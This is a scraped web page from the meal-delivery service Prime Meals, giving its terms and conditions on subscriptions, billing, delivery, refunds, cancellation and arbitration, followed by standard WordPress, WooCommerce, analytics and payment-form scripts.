<p>If you are a registered user of this Website, you are responsible for (a) maintaining the confidentiality of your password; (b) maintaining the confidentiality of your user account information; and (c) all activities which occur under your user account. You agree to notify us immediately in the event of any known or suspected unauthorized use of your user account, or any known or suspected breach of security, including loss, theft, or unauthorized disclosure of your or anyone else&#8217;s password.</p><p">
<p>&nbsp;</p><p">
<p><strong>HEALTH DISCLAIMER</strong></p><p">
<p>This Website does not provide weight loss management or advice. Prime Meals is not a medical organization, and our staff cannot give you medical advice or diagnosis. Nothing contained in this Website should be construed as such advice or diagnosis. You are urged and advised to seek the advice of a physician before beginning any weight loss effort or regimen. This Website is intended for use only by healthy adult individuals. The Website is not intended for use by minors, pregnant women, or individuals with any type of health condition.</p><p">
<p>&nbsp;</p><p">
<p><strong>NUTRITIONAL CONSULTS</strong></p><p">
<p>Prime Meals does not provide medical advice. The contents of Prime Meals websites, such as text, graphics, interactive tools, images and other material contained on the site (&#8220;content&#8221;) are for informational purposes only. The content or any nutritional advice received is not intended to be a substitute for professional medical advice, diagnosis or treatment. Always seek the advice of your physician or other qualified health provider regarding a medical condition. If you think you may have a medical emergency, call your doctor or 911 immediately. All nutritional advice provided by Prime Meals is for educational purposes only. All nutritional advice should be taken at the discretion and risk of the customer/visitor. Reliance on any information provided on Prime Meals websites, including information posted by other visitors to the sites, is solely at your own risk. Nutritional advice is subject to constantly evolving knowledge in relation to health science, nutritional science and sports science. Although we base our trainings and nutritional tips on current studies and knowledge, we do not guarantee that these reflect the most up to date research findings or knowledge. All educational content is intended for generally healthy people above the age of 18.</p><p">
<p>The nutritional information for meals at the time of their preparation is reflected on the labels on our meal containers.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIME MEALS FOUNDERS RATE DISCOUNT</strong></p><p">
<p>Prime Meals holds the right to limit the number of members able to acquire the Founders Rate. Prime Meals provides the lowest possible price to include for our founding members. Prime Meals has the right to increase this rate at any time without written or verbal notice. The Founders Rate is one which will apply to all founding members for a designated area of delivery during a certain time and to apply for a period of twelve (12) months maximum period of time from the time of initial registration. During these 12 months a member is allowed one (1) week pausing period and must remain a member without an additional pause during the subscription of the meal orders and delivery. A member may request to reduce or increase the number of meals at any time during the 12 months period. A member may not use this Founders Rate to resell Prime Meals’ meals. The Founders Rate is intended for Consumers only and not for commercial purposes. Should Prime Meals have notice of resell has occurred, we may terminate the Founders Rate of said particular member. Prime Meals may make exceptions to the pause time frame due to emergency reasons, from time to time. Should this occur exception occur, the terms will still apply.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRICING POLICY</strong></p><p">
<p>We make every attempt to avoid errors in pricing and product information. If a mistake occurs, we reserve the right to correct it, and we apologize for any inconvenience it may cause. All prices listed on the Website are in U.S. dollars.</p><p">
<p>&nbsp;</p><p">
<p><strong>DELIVERY FEE &amp; ADDITIONAL FEE</strong></p><p">
<p>Delivery fee is intended and added to every transaction processed through the Prime Meals Website. The delivery fee applies to all meal plans up to and including any Twelve (12) meals. Any order above 12 meals are subject to a $3.99 additional bag fee for each 12-meal count. This is required for delivery of all meals ordered to maintain an optimal cooling temperature for delivery. We condone recycling for the environment and to reduce our carbon footprint, we require that all delivery cooler bags be returned to Prime Meals. Should your subscription become terminated, you may ship the cooler bag back to Attn: RETURNS, Prime Meals, 12221 Pembroke Rd., Pembroke Pines, FL 33025 or incur a five ($5) US Dollar cooler bag fee. During weekly delivery we require that the cooler bag be left outside in the morning of the delivery day. Should the cooler bag not be left outside during delivery day for pick up, you will incur an additional $5 bag fee for each bag not picked up.</p><p">
<p>&nbsp;</p><p">
<p>FOOD SUBSTITUTION POLICY Although Prime Meals takes every reasonable measure to obtain sufficient inventory to fill your order, availability of product(s) may change without notice. Prime Meals is not responsible for unavailability of product due to popular demand or discontinuation. Prime Meals reserves the right to substitute an unavailable product with a similar product. When making substitutions, Prime Meals will attempt to meet the requirements of your particular Prime Meals meal plan. Substituted food items may contain different ingredients and allergens than those in items originally ordered. If you have any food allergies or if you are otherwise concerned about any ingredients, please be sure to carefully check all individual product packages for the most updated information regarding ingredients and nutritional content prior to consumption of any of Prime Meals’ food products.</p><p">
<p>&nbsp;</p><p">
<p><strong>CROSS CONTAMINATION RISK</strong></p><p">
<p>Please Note: Prime Meals’ food items may contain or may have been manufactured in a facility that also processes dairy, eggs, fish, shellfish, soy or tree nuts.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRODUCT DISPLAY</strong></p><p">
<p>We have made every effort to accurately display the Products featured on the Website. However, the colors we use, and the capabilities of your computer monitor may affect the colors visible on your screen. As such, we cannot guarantee that your monitor’s display will be accurate.</p><p">
<p>&nbsp;</p><p">
<p><strong>CREDIT CARD SECURITY</strong></p><p">
<p>Prime Meals is committed to protecting any information you give us during a credit card transaction. Prime Meals uses a third-party vendor to process all credit card payments. Prime Meals does not have access to your credit card information. To extent that Prime Meals may, in the future, have access to your credit card information, we will treat it as personal information covered by our Privacy Policy. In accordance with our Privacy Policy, we will not share the information. In accordance with industry custom, we enforce commercially reasonable security measures to protect against the loss or misuse of any personal information that we have collected from you.</p><p">
<p><strong>PLEASE NOTE THAT NORMAL E-MAIL (SUCH AS USING “CONTACT US” OR YOUR HOME E-MAIL) IS NOT ENCRYPTED AND THUS IS NOT A SECURE MEANS FOR TRANSMITTING CREDIT CARD INFORMATION OR ANY PERSONAL INFORMATION YOU WISH TO KEEP PRIVATE AND SECURE.</strong></p><p">
<p><strong>PAYMENT</strong></p><p">
<p>Prime Meals currently accepts Visa, MasterCard, Discover and American Express for all orders. Payment for Products ordered will be processed at the time of placing such order. You agree to pay promptly all charges to your account (which includes items purchased and applicable taxes) for any order placed by you or anyone who you allow to use your customer identification number or password, including members of your family, friends or any other person. For your order to be accepted, your method of payment shall be validated and must have enough available funds required for the transaction. Upon approval, the order will be accepted for packaging and delivery. Prime Meals reserves the right to establish a spending limit for your account. Your right to order Products is also subject to limits established by your payment card issuer.</p><p">
<p><strong>REFUND POLICY</strong></p><p">
<p>If you are dissatisfied with a meal, meal ingredient or a meal&#8217;s appearance on arrival, please contact us at info@eatprimemeals.com and our customer service agents will research the incident, and at their discretion, may offer credit in the form of Prime Meals Coins to the customer account. We may require photographic documentation of any meal with which you are dissatisfied before we issue a credit. Meals that did not meet your taste expectations are covered by a money-back guarantee of up to 100%. Guarantee applies to your first order only. Refund requests in accordance with this guarantee must be made by phone or email within 7 days of delivery. Meals that arrive unfit can be credited to the account for use in a future order. We value photos of any improper food arrival to continue improving our packaging. A customer service agent may request photographs be sent to accompany the reported complaint. We encourage all customers to remove meals immediately from their cooler bag and place in the refrigerator, inspecting containers as they are transferred. Meals delayed by our drivers must be communicated with our team in urgency so we may try to resolve this issue. Credit on orders that did not arrive due to driver or Prime Meals fault will be given in the form of Prime Meals Coins to the customer account. Prime Meals is not liable for packages undelivered due to incorrect addresses submitted by the customer. Orders may be modified at any time until the weekly cutoff of Monday at 6:59 pm EST via our website or by contacting us at info@eatprimemeals.com. We are unable to modify or cancel orders once the cutoff has passed as ingredients have been ordered.</p><p">
<p>&nbsp;</p><p">
<p><strong>DELIVERY GUIDELINES</strong></p><p">
<p>We use a reliable third-party logistics software company to map out your delivery, that will generally deliver your meals prior to 9 pm EST on your Sunday delivery date or 1 PM EST on your Monday delivery date. Each cooler bag is carefully packaged to stay fresh until at least 4 hours after a delivery has been confirmed on the day of delivery. However, to maintain the highest quality and integrity of the meals after delivery, we recommend that you immediately refrigerate the items when you receive them. Furthermore, you should inspect your package to ensure the contents arrive in a cool, refrigerated condition. The best way to do this is to check the meat and fish with a thermometer to ensure their internal temperatures are 41F or below. If a fresh food product arrives at above 41F, you should contact our customer service and discard the item. If you are not home when a delivery arrives, our delivery person will leave the cooler bag for you at your door. Again, since our food is packaged with insulated liners and gel packs, it will remain cold and fresh until at least 4 hours after confirmed delivery. In the case of inclement weather, we will deliver your order as soon as reasonably possible when the conditions permit. If your designated delivery location is inaccessible, rendering us unable to make the delivery, we will contact you to determine the best alternate location and/or date for the delivery.</p><p">
<p>&nbsp;</p><p">
<p><strong>Subscription Services</strong></p><p">
<p><strong>OVERVIEW</strong></p><p">
<p>For your convenience, Prime Meals offers subscription services whereby you select a set of meals and a delivery date of your choosing and Prime Meals sends those meals to the location you have selected on a weekly basis. Should a week pass the cutoff time of 6:59 PM EST and no meal selection is made, PPRIME MEALS SELECT will be selected for that week’s delivery and every deliver till an alternate selection is made.</p><p">
<p>&nbsp;</p><p">
<p><strong>BILLING</strong></p><p">
<p>For subscription customers Prime Meals will bill the credit card on file on Monday prior to delivery date. By subscribing to our service, you are agreeing to pay recurring periodic subscriptions for an indefinite period until cancelled by you or us. You will not receive any advance notice of this payment, but you will receive post-payment confirmation by email. It is your responsibility to maintain current, valid payment information with Prime Meals. If your automatic recurring payment is declined, you will be contacted by phone or email. If we cannot contact you, we cannot guarantee that your meals will be delivered.</p><p">
<p>&nbsp;</p><p">
<p><strong>ORDER CANCELLATION</strong></p><p">
<p>Subscription customers can select, change, pause, or cancel a meal delivery any time prior to the weekly cut-off time on Monday at 6:59 PM Eastern Standard Time. Orders cannot be modified or cancelled after the cut-off time. Unless notified by the subscriber prior to the cut-off, Prime Meals will prepare and deliver the meals selected in accordance with subscription terms and bill the credit card on file in accordance with our normal billing procedures. Order cancellations must be submitted prior to the cut-off time to take effect for the next week’s delivery.</p><p">
<p>&nbsp;</p><p">
<p><strong>CONTINUOUS SUBSCRIPTIONS</strong></p><p">
<p>WHEN YOU REGISTER FOR A SUBSCRIPTION (AND EACH TIME YOU CHANGE YOUR PLAN), YOU EXPRESSLY ACKNOWLEDGE AND AGREE THAT Prime Meals (OR OUR THIRD-PARTY PAYMENT PROCESSOR) IS AUTHORIZED TO CHARGE YOU ON A WEEKLY BASIS FOR YOUR SUBSCRIPTION (IN ADDITION TO ANY APPLICABLE TAXES AND OTHER CHARGES) FOR AN INDEFINITE PERIOD OF TIME UNTIL CANCELLED BY YOU OR US. THE AMOUNT YOU ARE CHARGED AND THE NUMBER OF MEALS YOU RECEIVE EACH WEEK MAY VARY DEPENDING ON THE PREFERENCES YOU SELECT. YOU ACKNOWLEDGE AND AGREE THAT Prime Meals WILL NOT OBTAIN ANY ADDITIONAL AUTHORIZATION FROM YOU FOR SUCH AUTOMATIC, RECURRING PAYMENTS.</p><p">
<p>&nbsp;</p><p">
<p><strong>SUBSCRIPTION CANCELLATION POLICY</strong></p><p">
<p>YOU CAN TURN OFF YOUR SUBSCRIPTION AT ANY TIME; HOWEVER, IF YOU TURN OFF THE SUBSCRIPTION AFTER THE CUT-OFF TIME HAS PASSED AND AN ORDER HAS BEEN PLACED, YOUR ORDER CANNOT BE CANCELLED OR CHANGED. YOU MUST TURN OFF YOUR SUBSCRIPTION PRIOR TO THE CUT-OFF TIME TO TAKE EFFECT FOR THE NEXT WEEK’S DELIVERY. YOU MAY RE-SUBSCRIBE AT ANY TIME PROVIDED THAT Prime Meals RESERVES THE RIGHT TO NOT PERMIT RE-SUBSCRIPTION WHERE Prime Meals HAS PREVIOUSLY ELECTED TO TERMINATE A SUBSCRIPTION BY YOU. TO TURN OFF YOUR SUBSCRIPTION AND CANCEL ALL FUTURE ORDERS:</p><p">
<p>YOU MAY EMAIL info@eatprimemeals.com AND IN THE SUBJECT FIELD TYPE “CANCEL SUBSCRIPTION” AND USERNAME (IF DIFFERENT THEN YOUR EMAIL).</p><p">
<p>&nbsp;</p><p">
<p>OR</p><p">
<p>&nbsp;</p><p">
<p>CALL 1-833-857-7463, SPEAK TO A Prime Meals</p><p">
<p>REPRESENTATIVE AND REQUEST TO CANCEL</p><p">
<p>AND A CUSTOMER SERVICE REPRESENTATIVE WILL ASSIST YOU WITH CANCELLING YOUR SUBSCRIPTION. YOU MAY RE-SUBSCRIBE TO Prime Meals AT ANY TIME PROVIDED THAT Prime Meals RESERVES THE RIGHT TO NOT PERMIT RE-SUBSCRIPTION WHERE Prime Meals HAS PREVIOUSLY ELECTED TO TERMINATE A SUBSCRIPTION BY YOU.</p><p">
<p>&nbsp;</p><p">
<p><strong>PRIME MEALS INTELLECTUAL PROPERTY</strong></p><p">
<p>The entire contents of the Website are copyrighted as a collective work under the laws of the United States and other copyright laws. Prime Meals holds the copyright in the collective work. The Website and its entire contents, features and functionality (including but not limited to all information, software, text, displays, images, video and audio, and the design, selection and arrangement thereof), are owned by Prime Meals or its affiliates, its licensors or other providers of such material and are protected by United States and international copyright, trademark, patent, trade secret and other intellectual property or proprietary rights laws. These Terms and Conditions permit you access to the Website for your personal, non-commercial use only. You may display and, subject to any expressly stated restrictions or limitations relating to specific material, download portions of the material from the different areas of the Website solely for your own non-commercial use or any other expressly permitted use (e.g., in the case of electronic coupons, etc.). You may not otherwise reproduce, distribute, modify, create derivative works from, publicly display, publicly perform, republish, download, store or transmit any of the material on our Site. Any redistribution, retransmission or publication of any copyrighted material is strictly prohibited without the express written consent of the copyright owner. You may not (i) modify copies of any materials from the Website; (ii) use any illustrations, photographs, video or audio sequences or any graphics separately from the accompanying text, and (iii) delete or alter any copyright, trademark or other proprietary rights notices from copies of materials from the Website. You may not access or use for any commercial purposes any part of the Website or any services or materials available through the Website. If you print, copy, modify, download or otherwise use or provide any other person with access to any part of the Website in breach of the Terms and Conditions, your right to use the Website will cease immediately and you must, at our option, return or destroy any copies of the materials you have made. No right, title or interest in or to the Website or any content on the Website is transferred to you, and all rights not expressly granted are reserved by Prime Meals. Any use of the Website not expressly permitted by these Terms and Conditions is a breach of these Terms and Conditions and may violate copyright, trademark and other laws.</p><p">
<p>&nbsp;</p><p">
<p><strong>RESOLVING DISPUTES — ARBITRATION</strong></p><p">
<p>Most customer concerns can be resolved quickly and to the customer’s satisfaction by calling our customer service department at 1-833-857-7463. If Prime Meals’ customer service department is unable to resolve your complaint to your satisfaction (or if Prime Meals has not been able to resolve a dispute between us after attempting to do so informally), we each agree to resolve any disputes through binding arbitration or in a small claims court of competent jurisdiction instead of in courts of general jurisdiction. All disputes or claims that arise under or related to these Terms and Conditions (whether in contract, tort or otherwise, whether past, pre-existing, or future, and including statutory, consumer protection, common law, intentional tort, injunctive, and equitable claims) will be resolved either in small claims court of competent jurisdiction or by individual arbitration in accordance with the rules of the American Arbitration Association (&#8220;AAA&#8221;). Unless you and Prime Meals agree otherwise, any arbitration hearings will take place in the county (or parish) of your billing address. The AAA Rules are available online at adr.org, by calling the AAA at 1-800-778-7879. You agree to arbitration on an individual basis. In any dispute, NEITHER CUSTOMER NOR Prime Meals SHALL BE ENTITLED TO JOIN OR CONSOLIDATE CLAIMS BY OR AGAINST OTHER CUSTOMERS OR ARBITRATE OR OTHERWISE PARTICIPATE IN ANY CLAIMS AS A REPRESENTATIVE, CLASS MEMBER, OR IN A PRIVATE ATTORNEY GENERAL CAPACITY. If any provision of this arbitration agreement is found unenforceable, the unenforceable provision shall be severed, and the remaining arbitration terms shall be enforced (but in no case shall there be a class arbitration). The arbitrator shall be empowered to grant whatever relief would be available in court under law or in equity. Any award of the arbitrator shall be final and binding on each of the parties and may be entered as a judgment in any court of competent jurisdiction. This transaction and the arbitration shall be governed by the Federal Arbitration Act 9 U.S.C. sec. 1-16 (FAA).</p><p">
<p>&nbsp;</p><p">
<p><strong>TELEPHONE CALLS AND SMS TEXT MESSAGES</strong></p><p">
<p>Upon signing up for the program, you will be asked to provide us with a telephone number at which we can reach you. That number enables Prime Meals to reach you with informational calls related to your transactions, including shipping updates. All calls to and from Prime Meals may be monitored or recorded for quality and training purposes. If you elect to receive text messages about your account, you consent to receive recurring SMS text messages sent through an automatic telephone dialing system. This service is optional and is not a condition of purchase. You can opt out of receiving SMS messages at any time by texting STOP in response to a text message from Prime Meals. Message and data rates may apply. We will treat data collected through text messages in accordance with our Privacy Policy.</p><p">
<p>&nbsp;</p><p">
<p><strong>MANNER OF GIVING NOTICE.</strong></p><p">
<p>All notices, permissions and approvals hereunder will be in writing and will be deemed to have been given upon: (a) personal delivery; (b) the second business day after mailing; (c) the second business day after sending by confirmed facsimile; or (d) the first business day after sending by email. Prime Meals will send notices to the address you provide to Prime Meals during your use of the Program. You agree to send notices to Prime Meals to the following address: Attn: Chief Executive Officer, Prime Meals, 12221 Pembroke Rd., Pembroke Pines, FL 33025.</p><p">
<p>&nbsp;</p><p">
</p>          </div>
         <div class="ok-close-btn">
        <a class="text-center closebtn " id="close-term" >OK</a>
        </div>
        </div>
      </div>
    </div>
  </div>
</div>								
<!-- -------------terms popup ends----------- -->

</div>
<!------------------------ Back to top ------------------------------------>

<!--<div id="winSize"></div>-->
</main>

<!-- toast -->
<div id="toast">
<div id="img">&#10004;</div>
<div id="desc">
<p>Meal Added:  (<span id="inc"></span> in cart)</p>
<p>Meals in cart: <span class="pm-cart-items-count"></span></p>
</div>
</div>
<!-- toast -->

<!------------------------ Jquery CDN ------------------------------------>

<!--<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>-->
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<!------------------------ Javascript ------------------------------------>

<script src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/owl.carousel.js"></script>
<script src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/jquery-steps-min.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/jquery.matchHeight.min.js"></script>

<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/library.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/custom.js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/main.js"></script>

<script>


$(document).ready(function(){
    
    
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-0 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/list.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-1 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/calendar.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-2 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/food.png">');
$('.wizard-content .wizard>.steps>ul>li a#example-form-t-3 > span.step').append('<img src="https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/images/plan/credit-card.png">'); 



$('.slctmeal_pg figure figcaption a.btn').click(function(event){
    event.preventDefault();
    var $title = $(this).siblings("h4").text();
    var $image = $(this).parent().siblings("img").attr('src');
    
    $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins></li>');
});


$('.delivry_date .caption .box ul li ins a.cloneD').click(function(){
    var $title = $(this).parent().siblings("h5").text();
    var $image = $('.slctmeal_pg figure img').attr('src');
    
    $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins><li>');
});

   
// $('.delivry_date .caption .box ul li ins a.cloneD').click(function(){
//     var $title = $('.delivry_date .caption .box ul li').find("h5").text();
//     var $image = $('.slctmeal_pg figure img').attr('src');
    
//     $('.delivry_date .caption .box ul').append('<li><span><img src="'+ $image +'"></span><h5>' + $title +'</h5> <ins> <a class="cloneD" href="javascript:;">+</a> <a class="removeClone" href="javascript:;">-</a> </ins><li>');
// });

$('.delivry_date .caption .box ul li ins a.removeClone').click(function(){    
    
    $(this).parent().clone().remove();
});

$('.terms-with-pop').click(function() {
    $('.terms-popup').css('display', 'flex');
});

});

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5SW5PHD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SW5PHD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Hotjar Tracking Code for my site -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3146691,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Hotjar Tracking Code for my site -->


			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":1,"name":"admin","avatar":"9308816faa3c4425ae6a5215b76e4646"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '22234']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">jQuery(function($){		function load_poynt_credit_card_payment_form_handler() {
			window.wc_poynt_credit_card_payment_form_handler = new WC_Poynt_Payment_Form_Handler( {"plugin_id":"poynt","id":"poynt_credit_card","id_dasherized":"poynt-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"enabled_card_types":["amex","dinersclub","discover","jcb","mastercard","unionpay","visa"],"appId":"urn:aid:19286b57-fb9e-4e9c-8131-c7596556ca55","businessId":"9a63ee10-4141-4d12-92ff-5bb0f99267f6","customerName":{"firstName":"","lastName":""},"customerAddress":{"line1":"","line2":"","city":"","state":"FL","country":"US","postcode":""},"customerEmailAddress":"","customerPhone":"","shipping":{"line1":"","line2":"","city":"","state":"","postcode":"","needsShipping":false},"isLoggingEnabled":true,"mountOptions":{"locale":"en-US","inlineErrors":false,"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"},"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"14px"}}}} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Poynt_Payment_Form_Handler ) {
				load_poynt_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_poynt_payment_form_handler_loaded', load_poynt_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Poynt_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		console.log( [ errorName, errorMessage ].filter( Boolean ).join( ' ' ) );

		
		jQuery.post( 'https://www.eatprimemeals.com/wp-admin/admin-ajax.php', {
			action:   'wc_poynt_credit_card_payment_form_log_script_event',
			security: '1d2fc26c76',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.eatprimemeals.com"}},{"@type":"ListItem","position":2,"item":{"name":"Plant Based","@id":"https:\/\/www.eatprimemeals.com\/product-category\/plant-based\/"}},{"@type":"ListItem","position":3,"item":{"name":"Pure Miso Glazed Eggplant","@id":"https:\/\/www.eatprimemeals.com\/product\/pure-miso-glazed-eggplant\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.eatprimemeals.com\/product\/pure-miso-glazed-eggplant\/#product","name":"Pure Miso Glazed Eggplant","url":"https:\/\/www.eatprimemeals.com\/product\/pure-miso-glazed-eggplant\/","description":"Brought from the flavors of Asia, the amazingly flavoring of miso sauce and seared then roasted eggplant coupled with sauteed and placed on the side of our amazing Basmati rice with sauteed shredded carrots.","image":"https:\/\/www.eatprimemeals.com\/wp-content\/uploads\/2021\/11\/Miso-Glazed-Eggplant-scaled.jpg","sku":"PMGE399","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.49","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.eatprimemeals.com\/product\/pure-miso-glazed-eggplant\/","seller":{"@type":"Organization","name":"Prime Meals","url":"https:\/\/www.eatprimemeals.com"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=689730128978483&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.eatprimemeals.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/20853606.js?integration=WordPress&amp;ver=11.3.6" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.eatprimemeals.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.6.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_12_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)","generic_error":"An error occurred, please try again or try an alternate form of payment.","missing_card_details":"Missing card details.","missing_billing_fields":"Missing billing details."};
/* ]]> */
</script>
